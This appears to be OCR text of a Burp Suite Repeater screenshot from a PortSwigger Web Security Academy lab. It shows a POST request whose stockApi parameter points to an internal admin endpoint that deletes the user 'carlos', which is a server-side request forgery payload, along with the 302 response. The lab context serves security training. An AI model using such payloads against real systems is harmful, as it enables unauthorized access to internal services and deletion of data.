 1 2 3 4 15:12
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9800ae0430f57c859b8a6200520098.web-security-academy.net
3 Cookie: session=VgOLOmH2yNzlWOrsmzCS1WoSEEp3vEGe
4 Content-Length: 70
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net/product?productId=6
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.12%3a8080/admin/delete%3fusername%3dcarlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 110 bytes | 195 millis
Event log (1) All issues Memory: 177.3MB